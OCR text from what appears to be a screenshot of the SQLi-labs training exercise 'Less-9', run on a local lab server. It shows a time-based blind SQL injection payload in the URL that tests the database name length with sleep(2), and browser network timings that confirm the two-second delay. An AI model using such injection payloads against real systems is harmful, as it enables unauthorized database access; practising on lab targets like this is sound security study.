 Less-9 Blind- Time based- Sin
192.168.59.137:8715/sqli/Less-9/?id=1' and if((length(database())=8),sleep(2),1) --+
Welcome Dhakkan
You are in...........
SQLI DUMB S
Inspector Console Debugger Network Style Editor Performance Memory Storage 1
Filter URLs Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
S... Me Domain File Initiator Typ Transf... Size
200 GET 19... /sqli/Less-9/?id=1' an docu... htm 935 B 744
404 GET 19... favicon.ico Favico... htm cached 278
Headers Cookies Request Response Timings
Queued: 0 ms Started: 0 ms Downloaded: 2.02 s
Request Timing
Blocked: 0 ms
DNS Resolution: 0 ms
Connecting: 0 ms
TLS Setup: 0 ms
Sending: 0 ms
Waiting: 2.02 s
Receiving: 0 ms